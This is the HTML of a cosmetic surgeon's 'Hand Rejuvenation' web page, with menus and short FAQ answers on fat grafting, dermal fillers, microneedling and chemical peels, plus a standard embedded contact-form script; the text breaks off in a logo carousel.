</a><nav id="qodef-mobile-header-navigation" class="qodef-m" role="navigation" aria-label="Mobile Menu"><div class="qodef-m-inner"><ul id="qodef-mobile-header-navigation-menu" class="qodef-content-grid"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12136"><a href="https://drannecollins.co.nz/about/"><span class="qodef-menu-item-inner">About</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9296 qodef-menu-item--narrow"><a href="/portfolio-category/breast/"><span class="qodef-menu-item-inner">Breasts</span></a><span class="qodef-menu-arrow"></span><div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10439"><a href="https://drannecollins.co.nz/breast-reduction/"><span class="qodef-menu-item-inner">Breast Reduction</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10438"><a href="https://drannecollins.co.nz/portfolio-item/breast-lift-mastopexy/"><span class="qodef-menu-item-inner">Breast Lift / Mastopexy</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10440"><a href="https://drannecollins.co.nz/portfolio-item/breast-reconstruction/"><span class="qodef-menu-item-inner">Breast Reconstruction</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10437"><a href="https://drannecollins.co.nz/portfolio-item/breast-augmentation/"><span class="qodef-menu-item-inner">Breast Augmentation</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10436"><a href="https://drannecollins.co.nz/breast-augmentation-mastopexy/"><span class="qodef-menu-item-inner">Augmentation Mastopexy</span></a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9304 qodef-menu-item--narrow"><a href="/portfolio-category/body/"><span class="qodef-menu-item-inner">Body</span></a><span class="qodef-menu-arrow"></span><div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10569"><a href="https://drannecollins.co.nz/portfolio-item/abdominoplasty/"><span class="qodef-menu-item-inner">Abdominoplasty</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10568"><a href="https://drannecollins.co.nz/liposuction/"><span class="qodef-menu-item-inner">Liposuction</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10567"><a href="https://drannecollins.co.nz/mummy-makeover/"><span class="qodef-menu-item-inner">Mummy Makeover</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10566"><a href="https://drannecollins.co.nz/labiaplasty/"><span class="qodef-menu-item-inner">Labiaplasty</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10565"><a href="https://drannecollins.co.nz/arm-lift/"><span class="qodef-menu-item-inner">Arm Lift</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10564"><a href="https://drannecollins.co.nz/portfolio-item/thigh-lift/"><span class="qodef-menu-item-inner">Thigh Lift</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10563"><a href="https://drannecollins.co.nz/portfolio-item/body-lift/"><span class="qodef-menu-item-inner">Body Lift</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10562"><a href="https://drannecollins.co.nz/portfolio-item/fat-grafting/"><span class="qodef-menu-item-inner">Fat Grafting</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10561"><a href="https://drannecollins.co.nz/prominent-ears/"><span class="qodef-menu-item-inner">Prominent ears</span></a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9307 qodef-menu-item--narrow"><a href="/portfolio-category/hand/"><span class="qodef-menu-item-inner">Hands</span></a><span class="qodef-menu-arrow"></span><div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-13531"><a href="https://drannecollins.co.nz/portfolio-item/carpal-tunnel-surgery/"><span class="qodef-menu-item-inner">Carpal Tunnel Surgery</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9747"><a href="https://drannecollins.co.nz/portfolio-item/dupuytrens-disease/"><span class="qodef-menu-item-inner">Dupuytren’s disease</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9744"><a href="https://drannecollins.co.nz/trigger-finger/"><span class="qodef-menu-item-inner">Trigger Finger</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9746"><a href="https://drannecollins.co.nz/portfolio-item/ganglions-and-cysts/"><span class="qodef-menu-item-inner">Ganglions and Cysts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9749"><a href="https://drannecollins.co.nz/cubital-tunnel-syndrome/"><span class="qodef-menu-item-inner">Cubital Tunnel Syndrome</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9748"><a href="https://drannecollins.co.nz/de-quervains-tenosynovitis/"><span class="qodef-menu-item-inner">De Quervain’s Tenosynovitis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9745"><a href="https://drannecollins.co.nz/portfolio-item/thumb-base-arthritis/"><span class="qodef-menu-item-inner">Thumb Base Arthritis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item current-menu-item menu-item-11271"><a href="https://drannecollins.co.nz/hand-rejuvenation/"><span class="qodef-menu-item-inner">Hand Rejuvenation</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-11291"><a href="https://drannecollins.co.nz/traumatic-injuries/"><span class="qodef-menu-item-inner">Traumatic Injuries</span></a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9293 qodef-menu-item--narrow"><a href="/portfolio-category/skin/"><span class="qodef-menu-item-inner">Skin</span></a><span class="qodef-menu-arrow"></span><div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9740"><a href="https://drannecollins.co.nz/melanoma-skin-cancer/"><span class="qodef-menu-item-inner">Melanoma Skin Cancer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9739"><a href="https://drannecollins.co.nz/portfolio-item/non-melanoma-skin-cancer/"><span class="qodef-menu-item-inner">Non-Melanoma Skin Cancer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9737"><a href="https://drannecollins.co.nz/portfolio-item/skin-and-subcutaneous-lesions/"><span class="qodef-menu-item-inner">Skin and Subcutaneous Lesions</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9738"><a href="https://drannecollins.co.nz/scar-revisions/"><span class="qodef-menu-item-inner">Scar Revisions</span></a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9299 qodef-menu-item--narrow"><a href="/portfolio-category/face/"><span class="qodef-menu-item-inner">Face</span></a><span class="qodef-menu-arrow"></span><div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10787"><a href="https://drannecollins.co.nz/portfolio-item/anti-wrinkle-injections/"><span class="qodef-menu-item-inner">Anti-Wrinkle Injections</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10784"><a href="https://drannecollins.co.nz/portfolio-item/fillers-2/"><span class="qodef-menu-item-inner">Fillers</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10786"><a href="https://drannecollins.co.nz/eyelid-surgery/"><span class="qodef-menu-item-inner">Eyelid surgery (Blepharoplasty)</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-14454"><a href="https://drannecollins.co.nz/upper-lip-lift-face/"><span class="qodef-menu-item-inner">Upper Lip Lift</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10785"><a href="https://drannecollins.co.nz/portfolio-item/skinpen/"><span class="qodef-menu-item-inner">SkinPen®</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10781"><a href="https://drannecollins.co.nz/portfolio-item/belkyra/"><span class="qodef-menu-item-inner">Belkyra®</span></a></li></ul></div></div></li><li class="hidden_menu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12552 qodef-menu-item--narrow"><a href="https://drannecollins.co.nz/shop/"><span class="qodef-menu-item-inner">Shop</span></a><span class="qodef-menu-arrow"></span><div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12564"><a href="https://drannecollins.co.nz/product-category/skin-better-science/"><span class="qodef-menu-item-inner">Skin Better Science</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12554"><a href="https://drannecollins.co.nz/product-category/aspect-dr/"><span class="qodef-menu-item-inner">Aspect DR</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12558"><a href="https://drannecollins.co.nz/product-category/aspect-sun/"><span class="qodef-menu-item-inner">Aspect Sun</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12553"><a href="https://drannecollins.co.nz/product-category/face-care/"><span class="qodef-menu-item-inner">Face Care</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12561"><a href="https://drannecollins.co.nz/product-category/body-care/"><span class="qodef-menu-item-inner">Body Care</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12563"><a href="https://drannecollins.co.nz/product-category/eye-care/"><span class="qodef-menu-item-inner">Eye Care</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12555"><a href="https://drannecollins.co.nz/product-category/serum/"><span class="qodef-menu-item-inner">Serum</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12560"><a href="https://drannecollins.co.nz/product-category/exfoliator/"><span class="qodef-menu-item-inner">Exfoliator</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12557"><a href="https://drannecollins.co.nz/product-category/moisturiser/"><span class="qodef-menu-item-inner">Moisturiser</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12556"><a href="https://drannecollins.co.nz/product-category/kit/"><span class="qodef-menu-item-inner">Kit</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12562"><a href="https://drannecollins.co.nz/product-category/mask/"><span class="qodef-menu-item-inner">Mask</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12559"><a href="https://drannecollins.co.nz/product-category/cleanser/"><span class="qodef-menu-item-inner">Cleanser</span></a></li></ul></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13815"><a href="https://drannecollins.co.nz/gallery/"><span class="qodef-menu-item-inner">Gallery</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9040"><a href="https://drannecollins.co.nz/contact-us/"><span class="qodef-menu-item-inner">Contact</span></a></li></ul></div></nav></div></header><div id="qodef-page-outer"><div class="qodef-page-title qodef-m qodef-title--standard qodef-alignment--center qodef-vertical-alignment--header-bottom qodef--has-image qodef-image--parallax qodef-parallax"><div class="qodef-m-inner"><div class="qodef-parallax-img-holder"><div class="qodef-parallax-img-wrapper"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1920" height="549" data-src="https://drannecollins.co.nz/wp-content/uploads/2023/01/pink-circles-bg2.png" class="qodef-parallax-img" alt="Dr Anne Collins Cosmetic Surgeon" decoding="async" data-srcset="https://drannecollins.co.nz/wp-content/uploads/2023/01/pink-circles-bg2.png 1920w, https://drannecollins.co.nz/wp-content/uploads/2023/01/pink-circles-bg2-300x86.png 300w, https://drannecollins.co.nz/wp-content/uploads/2023/01/pink-circles-bg2-1024x293.png 1024w, https://drannecollins.co.nz/wp-content/uploads/2023/01/pink-circles-bg2-768x220.png 768w, https://drannecollins.co.nz/wp-content/uploads/2023/01/pink-circles-bg2-1536x439.png 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></div></div><div class="qodef-m-content qodef-content-grid qodef-parallax-content-holder"><h1 class="qodef-m-title entry-title">
Hand Rejuvenation</h1></div></div></div><div id="qodef-page-inner" class="qodef-content-grid"><div data-elementor-type="single-post" data-elementor-id="9565" class="elementor elementor-9565 elementor-location-single post-11255 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-hand portfolio-tag-hand"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-a3577e9 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="a3577e9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bcf4c30" data-id="bcf4c30" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e08abd2 e-flex e-con-boxed e-con e-parent" data-id="e08abd2" data-element_type="container"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-fa3548f elementor-widget elementor-widget-theme-post-content" data-id="fa3548f" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div data-elementor-type="wp-post" data-elementor-id="11255" class="elementor elementor-11255"><section class="elementor-section elementor-top-section elementor-element elementor-element-695d05c4 elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle qodef-elementor-content-no" data-id="695d05c4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-20fa685c" data-id="20fa685c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ac23d0b e-flex e-con-boxed e-con e-parent" data-id="3ac23d0b" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7764cfd9 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7764cfd9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h5>Hand Rejuvenation<br/>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://drannecollins.co.nz/wp-content/uploads/2023/04/blue-line-2.png" width="80" height="2" /></h5><h6><span style="color: #808080;">Throughout history, there has always been a fascination with the beauty of hands. As we age, however, our hands age with us. The quality of the skin deteriorates, becoming thin and loose.</span></h6></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c9cfba4" data-id="4c9cfba4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-background-overlay"></div><div class="elementor-element elementor-element-529e92d elementor-widget elementor-widget-image" data-id="529e92d" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1" height="400" data-src="https://drannecollins.co.nz/wp-content/uploads/2021/07/blank-400a.png" class="attachment-large size-large wp-image-13798" alt="" /></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2fcbc2d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="2fcbc2d8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-33bb9f95" data-id="33bb9f95" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0fdd5d0 elementor-widget elementor-widget-spacer" data-id="0fdd5d0" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-44b80e52 elementor-widget elementor-widget-text-editor" data-id="44b80e52" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Wrinkles and pigmentation develop, subcutaneous fat is lost and, as a result, the veins and tendons on the back of the hands become increasingly more visible. The hands, therefore, are frequently one of the first indicators that reveal one’s true age.<br /><br />Volume loss, pigmentation and skin quality can be addressed using a variety of methods including fat grafting, dermal fillers, microneedling and chemical peels. These methods can be combined to optimise your result.</p></div></div><div class="elementor-element elementor-element-106f1adf elementor-widget elementor-widget-heading" data-id="106f1adf" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">FAQs</h4></div></div><div class="elementor-element elementor-element-34f3225 elementor-widget elementor-widget-toggle" data-id="34f3225" data-element_type="widget" data-widget_type="toggle.default"><div class="elementor-widget-container"><div class="elementor-toggle"><div class="elementor-toggle-item"><div id="elementor-tab-title-5551" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-5551" aria-expanded="false">
<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
</span>
<a class="elementor-toggle-title" tabindex="0">What is fat grafting and how can it improve the appearance of my hands?</a></div><div id="elementor-tab-content-5551" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-5551"><p class="p1">Fat grafting involves harvesting fat from one part of your body and transferring it to another. It has been used successfully for cosmetic and reconstructive surgery of the face, breast and other parts of the body. In ageing hands, fat grafting improves the contour by reducing skin flaccidity and camouflaging the visible veins and tendons. The transferred fat cells can also have a rejuvenating effect on skin quality. The procedure can be done under local anaesthetic. Afterwards, you may develop some bruising in the area from where the fat was harvested and swelling of your hands. The latter usually resolves in 72 hours. Repeat procedures are only required occasionally.</p></div></div><div class="elementor-toggle-item"><div id="elementor-tab-title-5552" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-5552" aria-expanded="false">
<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
</span>
<a class="elementor-toggle-title" tabindex="0">What role can dermal fillers play in hand rejuvenation?</a></div><div id="elementor-tab-content-5552" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-5552"><p class="p1">Dermal fillers are smooth injectable gels made from synthesised hyaluronic acid, a substance that naturally occurs in your skin. Once injected, the hyaluronic acid attracts water and adds volume to the target area. Dermal fillers are commonly used to volumize the face, restructure the jawline, improve the contour of the neck and enhance the nose, lips, cheeks and chin. They can also improve the appearance of  ageing hands by replacing volume loss, reducing wrinkling and enhancing the skin quality. The results are instant and the effects last up to 18 months.</p></div></div><div class="elementor-toggle-item"><div id="elementor-tab-title-5553" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-5553" aria-expanded="false">
<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
</span>
<a class="elementor-toggle-title" tabindex="0">How does microneedling work?</a></div><div id="elementor-tab-content-5553" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-5553"><p class="p1">SkinPen® is a medical grade, microneedling device designed to improve the appearance of fine lines and wrinkles and scars. It uses adjustable length, disposable straight needles to penetrate at a 90-degree angle. It works by creating thousands of precise micro-injuries in the dermis, triggering new collagen synthesis without causing scar tissue formation. This rejuvenates your skin from the inside out. Your skin may be a little red for 24 hours after the procedure, but otherwise minimal downtime is expected. The best results are seen after a course of 3 treatments, spaced 30 days apart.</p></div></div><div class="elementor-toggle-item"><div id="elementor-tab-title-5554" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-5554" aria-expanded="false">
<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
</span>
<a class="elementor-toggle-title" tabindex="0">As well as thin, wrinkly skin, I have developed age spots on the back of my hands. Could a chemical peel help with this?</a></div><div id="elementor-tab-content-5554" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-5554"><p class="p1">Absolutely. A chemical peel refers to the application of specialised chemicals to the skin. Dr Collins uses the Aspect™ Professional range of chemical peels and your treatment will be tailored to your individual needs. In terms of hand rejuvenation, peels can target fine lines and wrinkles, address age spots and pigmentation, give your skin a hydration boost and visibly enhance its appearance.</p></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34aa28cf" data-id="34aa28cf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-34dcbca8 elementor-widget elementor-widget-spacer" data-id="34dcbca8" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-6780241c elementor-widget elementor-widget-spacer" data-id="6780241c" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-574621f6 e-flex e-con-boxed e-con e-parent" data-id="574621f6" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7cbf856d elementor-widget elementor-widget-text-editor" data-id="7cbf856d" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-element elementor-element-5bdf4351 elementor-widget elementor-widget-touchup_core_section_title" data-id="5bdf4351" data-element_type="widget" data-widget_type="touchup_core_section_title.default"><div class="elementor-widget-container"><div class="qodef-shortcode qodef-m qodef-section-title qodef-alignment--left "><h3 class="qodef-m-title">Get in contact</h3></div></div></div></div></div><div class="elementor-element elementor-element-340ae01c elementor-widget elementor-widget-text-editor" data-id="340ae01c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="color: #f7847e; font-family: roboto; font-size: 12px; letter-spacing: 3px; background-color: #ffffff;">HAVE A QUESTION?</span></p></div></div><div class="elementor-element elementor-element-7f6c8aa6 elementor-widget elementor-widget-shortcode" data-id="7f6c8aa6" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div id='wufoo-pfvx7zb011jjp2'>
Fill out my <a href='https://webceteraau.wufoo.com/forms/pfvx7zb011jjp2'>online form</a>.</div> <script type="litespeed/javascript">var pfvx7zb011jjp2;(function(d,t){var s=d.createElement(t),options={'userName':'webceteraau','formHash':'pfvx7zb011jjp2','autoResize':!0,'height':'681','async':!0,'header':'show','host':'wufoo.com','entSource':'wordpress','defaultValues':'','ssl':1};s.src=('https:'==d.location.protocol?'https://':'http://')+'secure.wufoo.com/scripts/embed/form.js';s.onload=s.onreadystatechange=function(){var rs=this.readyState;if(rs)if(rs!='complete')if(rs!='loaded')return;try{pfvx7zb011jjp2=new WufooForm();pfvx7zb011jjp2.initialize(options);pfvx7zb011jjp2.display()}catch(e){}}
var scr=d.getElementsByTagName(t)[0],par=scr.parentNode;par.insertBefore(s,scr)})(document,'script')</script> <noscript> <iframe height="681" allowTransparency="true" sandbox="allow-top-navigation allow-scripts allow-popups allow-forms allow-same-origin allow-popups-to-escape-sandbox" frameborder="0" scrolling="no" style="width:100%;border:none;"src="https://webceteraau.wufoo.com/embed/pfvx7zb011jjp2?entsource=wordpress"><a href="https://webceteraau.wufoo.com/forms/pfvx7zb011jjp2?entsource=wordpress" rel="nofollow">Fill out my Wufoo form!</a></iframe> </noscript></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3d50f0c elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="3d50f0c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b6f09ce" data-id="b6f09ce" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f5d3481 elementor-skin-carousel elementor-arrows-yes elementor-pagination-type-bullets elementor-pagination-position-outside elementor-widget elementor-widget-media-carousel" data-id="f5d3481" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;4&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default"><div class="elementor-widget-container"><div class="elementor-swiper"><div class="elementor-main-swiper swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="elementor-carousel-image" role="img" aria-label="nzmc logo" style="background-image: url(&#039;https://drannecollins.co.nz/wp-content/uploads/2022/06/nzmc-logo.png&#039;)"></div></div><div class="swiper-slide"><div class="elementor-carousel-image" role="img" aria-label="mcnz" style="background-image: url(&#039;https://drannecollins.co.nz/wp-content/uploads/2022/06/mcnz.png&#039;)"></div></div><div class="swiper-slide"><div class="elementor-carousel-image" role="img" aria-label="rcsi-logo" style="background-image: url(&#039;https://drannecollins.co.nz/wp-content/uploads/2022/06/rcsi-logo.png&#039;)"></div></div><div class="swiper-slide"><div class="elementor-carousel-image" role="img" aria-label="uni of otago logo" style="background-image: 